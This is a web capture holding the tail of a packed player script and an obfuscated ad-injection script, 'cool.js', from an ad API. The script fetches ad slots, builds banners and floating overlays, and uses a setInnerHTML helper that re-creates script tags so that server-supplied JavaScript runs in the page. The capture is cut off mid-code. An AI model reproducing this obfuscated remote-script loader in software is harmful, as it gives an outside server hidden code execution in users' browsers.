_0x1e68eb=_0x514f,_0x5f1fd3=_0x514f;return(_0x45f417<_0x52536a?'':_0x11e39d(parseInt(_0x45f417/_0x52536a)))+((_0x45f417=_0x45f417%_0x52536a)>0x23?String[_0x1e68eb(0x151)](_0x45f417+0x1d):_0x45f417[_0x5f1fd3(0x14d)](0x24));};if(!''['replace'](/^/,String)){while(_0x11bee5--)_0x4bc509[_0x11e39d(_0x11bee5)]=_0xd8f0f5[_0x11bee5]||_0x11e39d(_0x11bee5);_0xd8f0f5=[function(_0x5f08ed){return _0x4bc509[_0x5f08ed];}],_0x11e39d=function(){var _0x1f9014=_0x514f;return _0x1f9014(0x150);},_0x11bee5=0x1;};while(_0x11bee5--)if(_0xd8f0f5[_0x11bee5])_0x3f0f39=_0x3f0f39['replace'](new RegExp('\x5cb'+_0x11e39d(_0x11bee5)+'\x5cb','g'),_0xd8f0f5[_0x11bee5]);return _0x3f0f39;}(_0x52d073(0x14c),0x3e,0xd8,_0x52d073(0x155)['split']('|'),0x0,{})));
MacPlayer.Init();

--- FILE ---
content_type: application/javascript
request_url: https://api.promptsgod.com/api/v1/cool.js?1763193600
body_size: 6091
content:
(function(_0x1de2fd,_0x1f69b7){var _0x2be886=_0x6ab8,_0x1eccbd=_0x1de2fd();while(!![]){try{var _0x412165=parseInt(_0x2be886(0x16f))/0x1*(parseInt(_0x2be886(0x1d5))/0x2)+parseInt(_0x2be886(0x1e9))/0x3*(-parseInt(_0x2be886(0x1e0))/0x4)+-parseInt(_0x2be886(0x1d4))/0x5+-parseInt(_0x2be886(0x1db))/0x6+-parseInt(_0x2be886(0x19e))/0x7*(-parseInt(_0x2be886(0x18a))/0x8)+-parseInt(_0x2be886(0x1eb))/0x9*(parseInt(_0x2be886(0x1ab))/0xa)+-parseInt(_0x2be886(0x1b6))/0xb*(-parseInt(_0x2be886(0x1bd))/0xc);if(_0x412165===_0x1f69b7)break;else _0x1eccbd['push'](_0x1eccbd['shift']());}catch(_0x598055){_0x1eccbd['push'](_0x1eccbd['shift']());}}}(_0x1c27,0x93517),(function(){var _0x20c341=_0x6ab8,_0x3c0267=_0x20c341(0x1c7),_0x106cdb=navigator['userAgent'];fetch(_0x3c0267+_0x20c341(0x18e)+wid)['then'](_0x54d3b8=>_0x54d3b8['json']())[_0x20c341(0x1ca)](_0x45d16a=>{var _0x4ae6ea=_0x20c341;const _0x145d3d=window[_0x4ae6ea(0x1b9)][_0x4ae6ea(0x1d1)]['replace'](/^www\./,'')['replace'](/^http(s)?:\/\//,'');_0x45d16a[_0x4ae6ea(0x1c3)](_0x4df3dc=>{var _0x1d10e4=_0x4ae6ea;try{if(_0x4df3dc[_0x1d10e4(0x19c)]!=_0x1d10e4(0x194))return;if(new Date(_0x4df3dc[_0x1d10e4(0x171)])<new Date())return;if(_0x4df3dc[_0x1d10e4(0x175)]['type']==_0x1d10e4(0x174))!_0x4df3dc[_0x1d10e4(0x1bb)]?create_banner(_0x4df3dc):_0x4df3dc[_0x1d10e4(0x185)]?create_script(_0x4df3dc):create_banner(_0x4df3dc,!![]);else{if(_0x4df3dc[_0x1d10e4(0x175)][_0x1d10e4(0x178)][_0x1d10e4(0x202)](_0x1d10e4(0x18f))){if(!_0x4df3dc[_0x1d10e4(0x1bb)])create_floating(_0x4df3dc);else{if(_0x4df3dc[_0x1d10e4(0x185)]){var _0x5c324d=document['createElement'](_0x1d10e4(0x195));document[_0x1d10e4(0x1f1)][_0x1d10e4(0x1d8)](_0x5c324d),setInnerHTML(_0x5c324d,_0x4df3dc['script']);}else create_floating(_0x4df3dc,!![]);}}else{if(_0x4df3dc[_0x1d10e4(0x175)]['type']==_0x1d10e4(0x1e6))create_app(_0x4df3dc,_0x4df3dc['is_fallback']);else{if(_0x4df3dc[_0x1d10e4(0x175)]['type']==_0x1d10e4(0x1b3))create_text_link(_0x4df3dc,_0x4df3dc[_0x1d10e4(0x1bb)]);else _0x4df3dc[_0x1d10e4(0x175)][_0x1d10e4(0x178)]==_0x1d10e4(0x1b1)&&create_card(_0x4df3dc,_0x4df3dc[_0x1d10e4(0x1bb)]);}}}}catch(_0x5102bb){console['error'](_0x1d10e4(0x1a2),_0x5102bb);}});})[_0x20c341(0x1a8)](_0x47767b=>console[_0x20c341(0x1d9)](_0x47767b));}()));function create_banner(_0x2b51cc,_0x19cee3=![]){var _0x17e980=_0x6ab8,_0x3d3411=_0x2b51cc['slot']['selector_id'],_0x509095=_0x2b51cc[_0x17e980(0x175)][_0x17e980(0x16b)],_0x27e728=document['querySelectorAll']('#'+_0x3d3411+_0x17e980(0x1d3)+_0x509095);_0x27e728[_0x17e980(0x1c3)](_0x69f2cf=>{var _0x1586f8=_0x17e980,_0x7381da=document[_0x1586f8(0x1fa)](_0x1586f8(0x1ed));!_0x19cee3?_0x7381da[_0x1586f8(0x1c4)]=_0x2b51cc[_0x1586f8(0x196)]['find'](_0x2d0c26=>_0x2d0c26[_0x1586f8(0x189)]===(window['innerWidth']>0x300?'advertisement_desktop_image':_0x1586f8(0x1e3)))!=undefined?_0x2b51cc['media']['find'](_0x53652f=>_0x53652f['collection_name']===(window['innerWidth']>0x300?_0x1586f8(0x16e):'advertisement_mobile_image'))['original_url']:'#':_0x7381da[_0x1586f8(0x1c4)]=_0x2b51cc[_0x1586f8(0x175)][_0x1586f8(0x196)][_0x1586f8(0x1a6)](_0x25ee80=>_0x25ee80[_0x1586f8(0x189)]===(window[_0x1586f8(0x1df)]>0x300?_0x1586f8(0x1a1):_0x1586f8(0x1cd)))!=undefined?_0x2b51cc[_0x1586f8(0x175)][_0x1586f8(0x196)][_0x1586f8(0x1a6)](_0x4206dc=>_0x4206dc[_0x1586f8(0x189)]===(window[_0x1586f8(0x1df)]>0x300?_0x1586f8(0x1a1):_0x1586f8(0x1cd)))[_0x1586f8(0x1e8)]:'#';_0x7381da[_0x1586f8(0x1da)][_0x1586f8(0x1b4)]=_0x1586f8(0x1c8),_0x7381da['style'][_0x1586f8(0x172)]=_0x1586f8(0x1c8),_0x7381da['style'][_0x1586f8(0x1e4)]='fill';var _0x2ec5f3=document[_0x1586f8(0x1fa)]('a');_0x2ec5f3['setAttribute'](_0x1586f8(0x191),_0x1586f8(0x198)),_0x2ec5f3[_0x1586f8(0x18b)]=_0x2b51cc[_0x1586f8(0x1ee)],_0x2ec5f3[_0x1586f8(0x1c1)]=_0x1586f8(0x1a7);var _0x147363=window[_0x1586f8(0x1df)]>0x300?_0x2b51cc[_0x1586f8(0x175)][_0x1586f8(0x1b4)]/_0x2b51cc[_0x1586f8(0x175)][_0x1586f8(0x172)]:_0x2b51cc[_0x1586f8(0x175)][_0x1586f8(0x176)]/_0x2b51cc[_0x1586f8(0x175)]['mobile_height'];_0x2ec5f3[_0x1586f8(0x1da)][_0x1586f8(0x1b8)]=_0x147363,_0x2ec5f3[_0x1586f8(0x1da)]['width']=_0x1586f8(0x1c8),_0x2ec5f3[_0x1586f8(0x1da)][_0x1586f8(0x1dc)]=_0x1586f8(0x1c8),_0x2ec5f3[_0x1586f8(0x1da)][_0x1586f8(0x173)]=_0x1586f8(0x1e5),_0x2ec5f3['style'][_0x1586f8(0x19a)]=_0x1586f8(0x1bf),_0x2ec5f3[_0x1586f8(0x1da)][_0x1586f8(0x19f)]=_0x1586f8(0x1e1),_0x2ec5f3[_0x1586f8(0x1d8)](_0x7381da),_0x69f2cf['style'][_0x1586f8(0x1b4)]=_0x1586f8(0x1c8),window[_0x1586f8(0x1df)]>0x300&&_0x2b51cc[_0x1586f8(0x175)][_0x1586f8(0x1cf)]&&(_0x69f2cf[_0x1586f8(0x1da)][_0x1586f8(0x173)]=_0x1586f8(0x1a3),_0x69f2cf['style'][_0x1586f8(0x17a)]=_0x1586f8(0x1ba),_0x69f2cf[_0x1586f8(0x1da)][_0x1586f8(0x1a4)]=_0x1586f8(0x1c5),_0x2ec5f3[_0x1586f8(0x1da)][_0x1586f8(0x1b4)]=_0x1586f8(0x1ce),_0x2ec5f3[_0x1586f8(0x1da)][_0x1586f8(0x19a)]='0',_0x7381da['style'][_0x1586f8(0x1f5)]=(window[_0x1586f8(0x1df)]>0x300?_0x2b51cc['slot'][_0x1586f8(0x1b4)]:_0x2b51cc['slot'][_0x1586f8(0x176)])+'px'),_0x69f2cf[_0x1586f8(0x1d8)](_0x2ec5f3),_0x69f2cf[_0x1586f8(0x18c)]=function(){click(_0x2b51cc);};});}function create_floating(_0x33cabf,_0xba94e4=![]){var _0x401e58=_0x6ab8,_0x5c0f7c=document[_0x401e58(0x1fa)](_0x401e58(0x195));_0x5c0f7c[_0x401e58(0x1da)][_0x401e58(0x1e7)]='fixed',_0x5c0f7c[_0x401e58(0x180)]=_0x401e58(0x170),_0x5c0f7c[_0x401e58(0x1da)]['width']=(_0x33cabf[_0x401e58(0x175)][_0x401e58(0x176)]||_0x33cabf[_0x401e58(0x175)][_0x401e58(0x1b4)])+'px',_0x5c0f7c['style'][_0x401e58(0x1dc)]=_0x401e58(0x1c8),_0x5c0f7c[_0x401e58(0x1da)][_0x401e58(0x172)]=_0x401e58(0x1c6),_0x5c0f7c[_0x401e58(0x1da)]['maxHeight']=(window[_0x401e58(0x1df)]>0x300?_0x33cabf[_0x401e58(0x175)]['height']||_0x33cabf[_0x401e58(0x175)]['mobile_height']:_0x33cabf['slot'][_0x401e58(0x19b)])+'px',_0x5c0f7c[_0x401e58(0x1da)][_0x401e58(0x200)]=_0x401e58(0x17c);var _0x560381=![];if(_0x33cabf[_0x401e58(0x175)][_0x401e58(0x178)]==_0x401e58(0x1cb))_0x5c0f7c[_0x401e58(0x1da)][_0x401e58(0x1ef)]=window[_0x401e58(0x1df)]<=0x300&&_0x33cabf[_0x401e58(0x175)][_0x401e58(0x19d)]?_0x33cabf['slot']['bottom_position']+'px':'0',_0x5c0f7c[_0x401e58(0x1da)][_0x401e58(0x1c5)]='calc(50%\x20-\x20'+((_0x33cabf[_0x401e58(0x175)][_0x401e58(0x176)]||_0x33cabf['slot'][_0x401e58(0x1b4)])<window[_0x401e58(0x1df)]?_0x33cabf[_0x401e58(0x175)][_0x401e58(0x176)]||_0x33cabf[_0x401e58(0x175)][_0x401e58(0x1b4)]:window[_0x401e58(0x1df)])/0x2+_0x401e58(0x1d2);else{if(_0x33cabf[_0x401e58(0x175)][_0x401e58(0x178)]=='floating_top')_0x5c0f7c[_0x401e58(0x1da)][_0x401e58(0x199)]='0',_0x5c0f7c['style']['left']=_0x401e58(0x1cc)+((_0x33cabf['slot'][_0x401e58(0x176)]||_0x33cabf[_0x401e58(0x175)][_0x401e58(0x1b4)])<window[_0x401e58(0x1df)]?_0x33cabf[_0x401e58(0x175)]['mobile_width']||_0x33cabf[_0x401e58(0x175)]['width']:window['innerWidth'])/0x2+'px)';else{if(_0x33cabf[_0x401e58(0x175)][_0x401e58(0x178)]==_0x401e58(0x1f0))_0x5c0f7c[_0x401e58(0x1da)][_0x401e58(0x1c5)]='0',_0x5c0f7c['style'][_0x401e58(0x199)]=_0x401e58(0x1ce),_0x5c0f7c['style'][_0x401e58(0x199)]=_0x401e58(0x1cc)+(_0x33cabf[_0x401e58(0x175)][_0x401e58(0x19b)]||_0x33cabf[_0x401e58(0x175)][_0x401e58(0x172)])/0x2+_0x401e58(0x1d2);else _0x33cabf['slot'][_0x401e58(0x178)]==_0x401e58(0x179)&&(_0x5c0f7c[_0x401e58(0x1da)][_0x401e58(0x1fc)]='0',_0x5c0f7c[_0x401e58(0x1da)]['top']=_0x401e58(0x1ce),_0x5c0f7c[_0x401e58(0x1da)][_0x401e58(0x199)]=_0x401e58(0x1cc)+(_0x33cabf[_0x401e58(0x175)][_0x401e58(0x19b)]||_0x33cabf[_0x401e58(0x175)][_0x401e58(0x172)])/0x2+_0x401e58(0x1d2));}}var _0x2eba75=document[_0x401e58(0x1fa)]('div');_0x2eba75[_0x401e58(0x1da)][_0x401e58(0x1e7)]=_0x401e58(0x187),_0x2eba75[_0x401e58(0x1da)][_0x401e58(0x1fc)]=_0x401e58(0x1a0),_0x2eba75[_0x401e58(0x1da)][_0x401e58(0x199)]=_0x401e58(0x1a0),_0x2eba75[_0x401e58(0x1da)][_0x401e58(0x1b4)]='20px',_0x2eba75[_0x401e58(0x1da)][_0x401e58(0x172)]=_0x401e58(0x183),_0x2eba75[_0x401e58(0x1da)]['borderRadius']=_0x401e58(0x183),_0x2eba75[_0x401e58(0x1da)][_0x401e58(0x184)]=_0x401e58(0x181),_0x2eba75[_0x401e58(0x1da)]['color']=_0x401e58(0x1b7),_0x2eba75[_0x401e58(0x1da)][_0x401e58(0x1fb)]=_0x401e58(0x1ae),_0x2eba75[_0x401e58(0x1da)][_0x401e58(0x1a5)]=_0x401e58(0x17b),_0x2eba75[_0x401e58(0x1da)][_0x401e58(0x1c2)]=_0x401e58(0x1c0),_0x2eba75['style'][_0x401e58(0x1dd)]='20px',_0x2eba75[_0x401e58(0x1da)][_0x401e58(0x192)]=_0x401e58(0x16c),_0x2eba75[_0x401e58(0x1da)][_0x401e58(0x182)]=_0x401e58(0x1bc),_0x2eba75[_0x401e58(0x1da)]['webkitUserSelect']=_0x401e58(0x1bc),_0x2eba75[_0x401e58(0x1fe)][_0x401e58(0x1b2)](_0x401e58(0x1b5)),_0x5c0f7c['appendChild'](_0x2eba75);var _0x22bc0e=document[_0x401e58(0x1fa)]('div');_0x2eba75[_0x401e58(0x1ff)]='&times;',_0x22bc0e[_0x401e58(0x1da)][_0x401e58(0x1e7)]=_0x401e58(0x187),_0x22bc0e[_0x401e58(0x1da)]['top']=_0x401e58(0x1ce),_0x22bc0e[_0x401e58(0x1da)][_0x401e58(0x1c5)]=_0x401e58(0x1ce),_0x22bc0e[_0x401e58(0x1da)][_0x401e58(0x1fd)]='translate(-50%,\x20-50%)',_0x2eba75[_0x401e58(0x1d8)](_0x22bc0e),_0x5c0f7c['appendChild'](_0x2eba75);var _0x3ecee4=document[_0x401e58(0x1fa)]('img');_0x3ecee4[_0x401e58(0x1da)]['width']=_0x401e58(0x1c8),_0x3ecee4[_0x401e58(0x1da)]['height']=_0x401e58(0x1c8),_0x3ecee4[_0x401e58(0x1da)][_0x401e58(0x1e4)]='fill';var _0x5d9e48=document[_0x401e58(0x1fa)]('a');_0x5d9e48[_0x401e58(0x177)]('rel',_0x401e58(0x198)),_0x5d9e48[_0x401e58(0x18b)]=_0x33cabf[_0x401e58(0x1ee)],_0x5d9e48[_0x401e58(0x1c1)]=_0x401e58(0x1a7),_0x5d9e48[_0x401e58(0x1da)]['width']=_0x401e58(0x1c8),_0x5d9e48['style'][_0x401e58(0x1dc)]='100%',_0x5d9e48['style'][_0x401e58(0x1b4)]='100%',_0x5d9e48[_0x401e58(0x1da)][_0x401e58(0x1dc)]='100%',!_0xba94e4?window[_0x401e58(0x1df)]>0x300?_0x3ecee4['src']=_0x33cabf['media'][_0x401e58(0x1a6)](_0x2aafa6=>_0x2aafa6[_0x401e58(0x189)]===_0x401e58(0x16e))!=undefined?_0x33cabf[_0x401e58(0x196)][_0x401e58(0x1a6)](_0x217933=>_0x217933[_0x401e58(0x189)]==='advertisement_desktop_image')['original_url']:_0x33cabf[_0x401e58(0x196)][_0x401e58(0x1a6)](_0x30ecc0=>_0x30ecc0[_0x401e58(0x189)]===_0x401e58(0x1e3))!=undefined?_0x33cabf[_0x401e58(0x196)][_0x401e58(0x1a6)](_0x215707=>_0x215707[_0x401e58(0x189)]===_0x401e58(0x1e3))[_0x401e58(0x1e8)]:'#':_0x3ecee4[_0x401e58(0x1c4)]=_0x33cabf[_0x401e58(0x196)]['find'](_0xbc4c26=>_0xbc4c26[_0x401e58(0x189)]===_0x401e58(0x1e3))!=undefined?_0x33cabf[_0x401e58(0x196)][_0x401e58(0x1a6)](_0xa0eaf1=>_0xa0eaf1[_0x401e58(0x189)]===_0x401e58(0x1e3))['original_url']:'#':window['innerWidth']>0x300?_0x3ecee4[_0x401e58(0x1c4)]=_0x33cabf[_0x401e58(0x175)]['media'][_0x401e58(0x1a6)](_0x5c1e46=>_0x5c1e46[_0x401e58(0x189)]==='slot_default_desktop_image')!=undefined?_0x33cabf[_0x401e58(0x175)][_0x401e58(0x196)][_0x401e58(0x1a6)](_0x16efa0=>_0x16efa0[_0x401e58(0x189)]===_0x401e58(0x1a1))['original_url']:_0x33cabf['slot'][_0x401e58(0x196)][_0x401e58(0x1a6)](_0x5a5613=>_0x5a5613['collection_name']==='slot_default_mobile_image')!=undefined?_0x33cabf[_0x401e58(0x175)]['media'][_0x401e58(0x1a6)](_0x306807=>_0x306807[_0x401e58(0x189)]===_0x401e58(0x1cd))['original_url']:'#':_0x3ecee4[_0x401e58(0x1c4)]=_0x33cabf['slot'][_0x401e58(0x196)][_0x401e58(0x1a6)](_0x3a74a6=>_0x3a74a6[_0x401e58(0x189)]===_0x401e58(0x1cd))!=undefined?_0x33cabf[_0x401e58(0x175)][_0x401e58(0x196)][_0x401e58(0x1a6)](_0x49db9b=>_0x49db9b['collection_name']===_0x401e58(0x1cd))[_0x401e58(0x1e8)]:'#',_0x5d9e48['appendChild'](_0x3ecee4),_0x5c0f7c[_0x401e58(0x1d8)](_0x5d9e48),document[_0x401e58(0x1f1)][_0x401e58(0x1d8)](_0x5c0f7c),_0x2eba75[_0x401e58(0x1ec)](_0x401e58(0x1de),function(){var _0x1ac93d=_0x401e58;_0x5c0f7c[_0x1ac93d(0x1da)][_0x1ac93d(0x173)]=_0x1ac93d(0x1bc);}),_0x5c0f7c[_0x401e58(0x18c)]=function(){click(_0x33cabf);};}function create_script(_0x4cfff8){var _0x34b5e6=_0x6ab8,_0x23445e=_0x4cfff8[_0x34b5e6(0x175)]['selector_id'],_0x1c853e=_0x4cfff8[_0x34b5e6(0x175)][_0x34b5e6(0x16b)],_0x3d4210=document[_0x34b5e6(0x1f4)]('#'+_0x23445e+_0x34b5e6(0x1d3)+_0x1c853e);_0x3d4210[_0x34b5e6(0x1c3)](_0x4bd8ff=>{var _0x123926=_0x34b5e6;_0x4bd8ff[_0x123926(0x1da)][_0x123926(0x1c2)]='center',setInnerHTML(_0x4bd8ff,_0x4cfff8['script']);});}function setInnerHTML(_0x3f2d6d,_0x4d7c4c){var _0x3a198c=_0x6ab8;_0x3f2d6d[_0x3a198c(0x1ff)]=_0x4d7c4c,Array[_0x3a198c(0x1e2)](_0x3f2d6d['querySelectorAll'](_0x3a198c(0x185)))['forEach'](_0xc43eeb=>{var _0x24a805=_0x3a198c;const _0x226042=document[_0x24a805(0x1fa)](_0x24a805(0x185));Array[_0x24a805(0x1e2)](_0xc43eeb['attributes'])[_0x24a805(0x1c3)](_0x256a14=>{var _0x4c0d21=_0x24a805;_0x226042[_0x4c0d21(0x177)](_0x256a14[_0x4c0d21(0x203)],_0x256a14[_0x4c0d21(0x1d0)]);});const _0x3115ef=document['createTextNode'](_0xc43eeb[_0x24a805(0x1ff)]);_0x226042[_0x24a805(0x1d8)](_0x3115ef),_0xc43eeb[_0x24a805(0x1af)]['replaceChild'](_0x226042,_0xc43eeb);});}function create_app(_0x27f0e1,_0x1a1517=![]){var _0x320bdd=_0x6ab8,_0x3420ad=_0x27f0e1[_0x320bdd(0x175)][_0x320bdd(0x188)],_0x2c989f=_0x27f0e1[_0x320bdd(0x175)][_0x320bdd(0x16b)],_0xa6494e=document[_0x320bdd(0x1f4)]('#'+_0x3420ad+_0x320bdd(0x1d3)+_0x2c989f);_0xa6494e[_0x320bdd(0x1c3)](_0x2d50b7=>{var _0x4c9f20=_0x320bdd;_0x2d50b7[_0x4c9f20(0x1da)][_0x4c9f20(0x173)]=_0x4c9f20(0x1a3),_0x2d50b7[_0x4c9f20(0x1da)][_0x4c9f20(0x17a)]='wrap',_0x2d50b7[_0x4c9f20(0x1da)][_0x4c9f20(0x1a4)]=_0x4c9f20(0x1c0);var _0x28f943=document[_0x4c9f20(0x1fa)](_0x4c9f20(0x1ed));!_0x1a1517?_0x28f943[_0x4c9f20(0x1c4)]=_0x27f0e1[_0x4c9f20(0x196)][_0x4c9f20(0x1a6)](_0x2ac756=>_0x2ac756[_0x4c9f20(0x189)]===(window[_0x4c9f20(0x1df)]>0x300?_0x4c9f20(0x16e):_0x4c9f20(0x1e3)))!=undefined?_0x27f0e1[_0x4c9f20(0x196)][_0x4c9f20(0x1a6)](_0x2906aa=>_0x2906aa[_0x4c9f20(0x189)]===(window[_0x4c9f20(0x1df)]>0x300?_0x4c9f20(0x16e):_0x4c9f20(0x1e3)))[_0x4c9f20(0x1e8)]:'#':_0x28f943[_0x4c9f20(0x1c4)]=_0x27f0e1[_0x4c9f20(0x175)]['media'][_0x4c9f20(0x1a6)](_0x4a7af6=>_0x4a7af6[_0x4c9f20(0x189)]===(window[_0x4c9f20(0x1df)]>0x300?_0x4c9f20(0x1a1):_0x4c9f20(0x1cd)))!=undefined?_0x27f0e1[_0x4c9f20(0x175)][_0x4c9f20(0x196)]['find'](_0x16bc7a=>_0x16bc7a[_0x4c9f20(0x189)]===(window[_0x4c9f20(0x1df)]>0x300?_0x4c9f20(0x1a1):'slot_default_mobile_image'))[_0x4c9f20(0x1e8)]:'#';_0x28f943[_0x4c9f20(0x1da)][_0x4c9f20(0x1b4)]=(window[_0x4c9f20(0x1df)]>0x300?_0x27f0e1['slot'][_0x4c9f20(0x1b4)]:_0x27f0e1['slot']['mobile_width'])+'px',_0x28f943['style'][_0x4c9f20(0x172)]=(window[_0x4c9f20(0x1df)]>0x300?_0x27f0e1[_0x4c9f20(0x175)][_0x4c9f20(0x172)]:_0x27f0e1[_0x4c9f20(0x175)][_0x4c9f20(0x19b)])+'px',_0x28f943[_0x4c9f20(0x1da)][_0x4c9f20(0x1e4)]=_0x4c9f20(0x17f),_0x28f943[_0x4c9f20(0x1da)][_0x4c9f20(0x1aa)]='5px',_0x28f943['style']['marginBottom']='5px';var _0x3f5fcf=document[_0x4c9f20(0x1fa)](_0x4c9f20(0x16d));_0x3f5fcf['style'][_0x4c9f20(0x1a5)]=_0x4c9f20(0x17b),_0x3f5fcf[_0x4c9f20(0x1c9)]=_0x1a1517?_0x27f0e1[_0x4c9f20(0x175)]['fallback_title']:_0x27f0e1[_0x4c9f20(0x17d)];var _0x76584=document[_0x4c9f20(0x1fa)]('a');_0x76584[_0x4c9f20(0x177)](_0x4c9f20(0x191),_0x4c9f20(0x198)),_0x76584[_0x4c9f20(0x1fe)]['add'](_0x4c9f20(0x1f3)),_0x76584['href']=_0x27f0e1[_0x4c9f20(0x1ee)],_0x76584[_0x4c9f20(0x1c1)]='_blank',_0x76584['style']['display']='flex',_0x76584[_0x4c9f20(0x1da)][_0x4c9f20(0x1f2)]=_0x4c9f20(0x1ac),_0x76584[_0x4c9f20(0x1da)]['alignItems']=_0x4c9f20(0x1c0),_0x76584[_0x4c9f20(0x1da)][_0x4c9f20(0x19a)]=_0x4c9f20(0x1a0),_0x76584[_0x4c9f20(0x1d8)](_0x28f943),_0x76584[_0x4c9f20(0x1d8)](_0x3f5fcf),_0x2d50b7['appendChild'](_0x76584),_0x2d50b7['onclick']=function(){click(_0x27f0e1);};});}function _0x1c27(){var _0x2dc24b=['is_desktop_image_2_column','value','hostname','px)',',\x20.','4068790atVRtW','113266IbIQtl','marginBottom','wn_slot_type','appendChild','error','style','730650gNLRkQ','maxWidth','lineHeight','click','innerWidth','2368484SZerTL','hidden','from','advertisement_mobile_image','objectFit','block','app','position','original_url','6VfSCgH','fallback_title','27cccDaH','addEventListener','img','url','bottom','floating_left','body','flexDirection','wn_link_app_wrapper','querySelectorAll','maxWdith','12px','POST','fallback_url','3px','createElement','fontSize','right','transform','classList','innerHTML','zIndex','padding','startsWith','name','textColor','selector_class','pointer','span','advertisement_desktop_image','6DaKhez','wn_floating','expired_at','height','display','fixed_banner','slot','mobile_width','setAttribute','type','floating_right','flexWrap','bold','999999999','title','Failed\x20to\x20send\x20impression:','fill','className','rgba(0,\x200,\x200,\x200.5)','userSelect','20px','background','script','application/json','absolute','selector_id','collection_name','2238896LKLGup','href','onclick','nowrap','/api/v1/pub/get?wid=','floating_','0px\x201px\x202px\x200px\x20#96969675','rel','cursor','https://api.promptsgod.com/api/v1/ad/click','active','div','media','start','nofollow','top','margin','mobile_height','status','bottom_position','21OcocZC','overflow','5px','slot_default_desktop_image','Error\x20in\x20forEach\x20loop:','flex','justifyContent','fontWeight','find','_blank','catch','backgroundColor','borderRadius','853070FQZjVv','column','https://api.promptsgod.com/api/v1/ad/impression','18px','parentNode','alignItems','card','add','text','width','btn-close','11VYSsXp','white','aspectRatio','location','wrap','is_fallback','none','21596724oDXDUo','color','0\x20auto','center','target','textAlign','forEach','src','left','auto','https://api.promptsgod.com','100%','textContent','then','floating_bottom','calc(50%\x20-\x20','slot_default_mobile_image','50%'];_0x1c27=function(){return _0x2dc24b;};return _0x1c27();}function create_text_link(_0x301efc,_0x49ecae=![]){var _0x47c061=_0x6ab8,_0x53175d=_0x301efc[_0x47c061(0x175)]['selector_id'],_0x2e533a=_0x301efc[_0x47c061(0x175)][_0x47c061(0x16b)],_0x1ddf07=document[_0x47c061(0x1f4)]('#'+_0x53175d+',\x20.'+_0x2e533a);_0x1ddf07['forEach'](_0x3b1167=>{var _0x193b2e=_0x47c061;_0x3b1167['style'][_0x193b2e(0x173)]=_0x193b2e(0x1a3),_0x3b1167['style'][_0x193b2e(0x17a)]=_0x193b2e(0x1ba);var _0x27b003=document[_0x193b2e(0x1fa)]('a');_0x27b003[_0x193b2e(0x177)](_0x193b2e(0x191),'nofollow'),_0x27b003[_0x193b2e(0x1fe)][_0x193b2e(0x1b2)]('wn_text_link'),_0x27b003['target']='_blank',_0x27b003[_0x193b2e(0x1ff)]=_0x49ecae?_0x301efc[_0x193b2e(0x175)]['fallback_title']:_0x301efc[_0x193b2e(0x17d)],_0x27b003[_0x193b2e(0x18b)]=_0x49ecae?_0x301efc[_0x193b2e(0x175)][_0x193b2e(0x1f8)]:_0x301efc['url'],_0x27b003[_0x193b2e(0x1da)]['boxShadow']=_0x193b2e(0x190),_0x27b003[_0x193b2e(0x1da)]['whiteSpace']=_0x193b2e(0x18d),_0x27b003['style'][_0x193b2e(0x1fb)]=window[_0x193b2e(0x1df)]>0x300?_0x193b2e(0x1ae):_0x193b2e(0x1f6);var _0x5727fb=window[_0x193b2e(0x1df)]>0x300?_0x193b2e(0x1c6):'calc(25%\x20-\x206px)';_0x27b003[_0x193b2e(0x1da)][_0x193b2e(0x1b4)]=_0x5727fb,_0x27b003[_0x193b2e(0x1da)][_0x193b2e(0x1c2)]=_0x193b2e(0x1c0),_0x27b003[_0x193b2e(0x1da)][_0x193b2e(0x1a5)]=0x258,_0x27b003[_0x193b2e(0x1da)][_0x193b2e(0x201)]='5px\x2010px',_0x27b003['style'][_0x193b2e(0x1aa)]=_0x193b2e(0x1f9),_0x27b003[_0x193b2e(0x1da)][_0x193b2e(0x19a)]=_0x193b2e(0x1f9),_0x27b003['style'][_0x193b2e(0x19f)]=_0x193b2e(0x1e1),_0x27b003[_0x193b2e(0x1da)][_0x193b2e(0x1be)]=_0x301efc['textColor']??_0x301efc['slot'][_0x193b2e(0x204)]??'',_0x27b003[_0x193b2e(0x1da)][_0x193b2e(0x1a9)]=_0x301efc[_0x193b2e(0x1a9)]??_0x301efc[_0x193b2e(0x175)][_0x193b2e(0x1a9)]??'',_0x3b1167[_0x193b2e(0x1d8)](_0x27b003),_0x3b1167[_0x193b2e(0x18c)]=function(){click(_0x301efc);};});}function _0x6ab8(_0x33ae5a,_0x38003a){var _0x1c2735=_0x1c27();return _0x6ab8=function(_0x6ab874,_0x54fda8){_0x6ab874=_0x6ab874-0x16b;var _0x564677=_0x1c2735[_0x6ab874];return _0x564677;},_0x6ab8(_0x33ae5a,_0x38003a);}function create_card(_0x10db33,_0x45d19f=![]){var _0x4e0d78=_0x6ab8,_0x57d1d7=_0x10db33['slot']['selector_id'],_0x950597=_0x10db33[_0x4e0d78(0x175)]['selector_class'],_0xb505b9=document[_0x4e0d78(0x1f4)]('#'+_0x57d1d7+',\x20.'+_0x950597);_0xb505b9[_0x4e0d78(0x1c3)](_0x23ead2=>{var _0x494ddf=_0x4e0d78;_0x23ead2[_0x494ddf(0x1da)][_0x494ddf(0x173)]=_0x494ddf(0x1a3),_0x23ead2[_0x494ddf(0x1da)][_0x494ddf(0x17a)]='wrap',_0x23ead2[_0x494ddf(0x1da)][_0x494ddf(0x1a4)]=_0x494ddf(0x197);var _0x4f6012=document[_0x494ddf(0x1fa)](_0x494ddf(0x1ed));!_0x45d19f?_0x4f6012[_0x494ddf(0x1c4)]=_0x10db33[_0x494ddf(0x196)]['find'](_0x362935=>_0x362935[_0x494ddf(0x189)]===(window[_0x494ddf(0x1df)]>0x300?_0x494ddf(0x16e):'advertisement_mobile_image'))!=undefined?_0x10db33['media'][_0x494ddf(0x1a6)](_0x33afb9=>_0x33afb9[_0x494ddf(0x189)]===(window[_0x494ddf(0x1df)]>0x300?_0x494ddf(0x16e):_0x494ddf(0x1e3)))[_0x494ddf(0x1e8)]:'#':_0x4f6012[_0x494ddf(0x1c4)]=_0x10db33[_0x494ddf(0x175)][_0x494ddf(0x196)]['find'](_0x3f8df3=>_0x3f8df3[_0x494ddf(0x189)]===(window[_0x494ddf(0x1df)]>0x300?_0x494ddf(0x1a1):_0x494ddf(0x1cd)))!=undefined?_0x10db33[_0x494ddf(0x175)][_0x494ddf(0x196)][_0x494ddf(0x1a6)](_0x598b7f=>_0x598b7f[_0x494ddf(0x189)]===(window[_0x494ddf(0x1df)]>0x300?_0x494ddf(0x1a1):_0x494ddf(0x1cd)))[_0x494ddf(0x1e8)]:'#';_0x4f6012[_0x494ddf(0x1da)][_0x494ddf(0x1b4)]=(window[_0x494ddf(0x1df)]>0x3